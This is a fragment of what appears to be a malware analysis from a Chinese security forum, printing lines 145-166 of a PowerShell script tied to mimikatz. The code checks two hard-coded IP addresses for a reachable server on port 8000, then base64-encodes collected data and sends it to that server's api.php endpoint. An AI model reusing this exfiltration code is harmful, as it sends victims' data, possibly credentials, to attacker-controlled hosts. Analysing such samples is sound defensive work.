 145
146 //？下载mimikatz模块的数据
147 $ se = @('195.22.127.157', '93.174.93.73')
148 $nic='195.22.127.157'
149 foreach($t in $se)
150 {
151 $pin=test-connection $t
152 if ($pin -ne $null)
153 {
154 $nic=$t
155 break
156 }
157 }
158 $nic=$nic+":8000"
159 if ($a.count -ne 0)
160 {
161 foreach($aa in $a){
162 $data = [System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes($aa))
163 (New-Object Net.WebClient).DownloadString("http://$nic/api.php?data=" + $data)
164 }
165 }
166
先知社区